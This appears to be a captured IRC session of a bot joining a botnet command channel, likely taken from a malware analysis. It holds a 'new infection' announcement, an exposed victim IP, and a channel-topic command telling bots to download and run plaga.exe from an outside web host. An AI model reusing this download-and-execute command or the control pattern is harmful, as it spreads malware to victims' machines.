 PASS mierdaq
1
NICK pLagUe{USA}64007
2
USER SkuZ * ok .4.TeaM UniX b0at 0.4
3
:sex.accesox.net NOTICE AUTH :*** Looking up your hostname...
:sex.accesox.net NOTICE AUTH :*** Checking ident...
4
:sex.accesox.net NOTICE AUTH :*** No ident response; username prefixed with ~
:sex.accesox.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
PING :56EF9DAC
5
PONG 56EF9DAC
:sex.accesox.net 001 pLagUe{USA}64007 :Welcome to the AccesoX IRC Network
6
pLagUe{USA}64007!~SkuZ@59.163.104.34
:sex.accesox.net 002 pLagUe{USA}64007 :Your host is sex.accesox.net, running version Unreal3.2.9-rc1
:sex.accesox.net 003 pLagUe{USA}64007 :This server was created ven mar 25 2011 at 02:34:51 CET
:sex.accesox.net 004 pLagUe{USA}64007 sex.accesox.net Unreal3.2.9-rc1 iowghraAsORTVSxNCWqBzvdHtGp
lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGjZ
:sex.accesox.net 005 pLagUe{USA}64007 CMDS=KNOCK,MAP,DCCALLOW,USERIP UHNAMES NAMESX
SAFELIST HCN MAXCHANNELS=16 CHANLIMIT=#:16 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32
TOPICLEN=307 KICKLEN=307 AWAYLEN=307 :are supported by this server
:sex.accesox.net 005 pLagUe{USA}64007 MAXTARGETS=20 WALLCHOPS WATCH=128 WATCHOPTS=A
SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+
CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTGZ NETWORK=AccesoX CASEMAPPING=ascii
EXTBAN=~,qjncrR ELIST=MNUCT :are supported by this server
7
:sex.accesox.net 005 pLagUe{USA}64007 STATUSMSG=~&@%+ EXCEPTS INVEX :are supported by this server
8
MODE pLagUe{USA}64007 -ix
JOIN ##verga##
9
JOIN ##verga##
PRIVMSG ##verga## :.4.NueVo PuTo InfeCcIoN.
:sex.accesox.net 251 pLagUe{USA}64007 :There are 56 users and 189 invisible on 9 servers
:sex.accesox.net 252 pLagUe{USA}64007 8 :operator(s) online
:sex.accesox.net 253 pLagUe{USA}64007 1 :unknown connection(s)
:sex.accesox.net 254 pLagUe{USA}64007 30 :channels formed
10
:sex.accesox.net 255 pLagUe{USA}64007 :I have 28 clients and 0 servers
:sex.accesox.net 265 pLagUe{USA}64007 :Current Local Users: 28 Max: 196
:sex.accesox.net 266 pLagUe{USA}64007 :Current Global Users: 245 Max: 2976
:sex.accesox.net 372 pLagUe{USA}64007 :- This is the short MOTD. To view the complete MOTD type /motd
:sex.accesox.net 372 pLagUe{USA}64007 :-
:sex.accesox.net 376 pLagUe{USA}64007 :End of /MOTD command.
:pLagUe{USA}64007 MODE pLagUe{USA}64007 :+ix
:Global!services@accesox.net NOTICE pLagUe{USA}64007 :[.Random News. - Oct 14 2010] Registren sus nick
de nuevo ... gracias.
:NickServ!services@accesox.net NOTICE pLagUe{USA}64007 :Your nick isn't registered.
:pLagUe{USA}64007 MODE pLagUe{USA}64007 :-ix
11
MODE pLagUe{USA}64007 -ix
JOIN ##verga##
JOIN ##verga##
MODE pLagUe{USA}64007 -ix
JOIN ##verga##
12
JOIN ##verga##
:pLagUe{USA}64007!~SkuZ@59.163.104.34 JOIN :##verga##
:sex.accesox.net 332 pLagUe{USA}64007 ##verga## :!downloaditz http://www.freewebtown.com/redzone/plaga.exe
c:\jiji.exe 1
:sex.accesox.net 333 pLagUe{USA}64007 ##verga## ragebot 1298999449
13
:sex.accesox.net 353 pLagUe{USA}64007 @ ##verga## :pLagUe{USA}64007
:sex.accesox.net 366 pLagUe{USA}64007 ##verga## :End of /NAMES list.
:sex.accesox.net 404 pLagUe{USA}64007 ##verga## :You need voice (+v) (##verga##)
MODE ##verga## -ix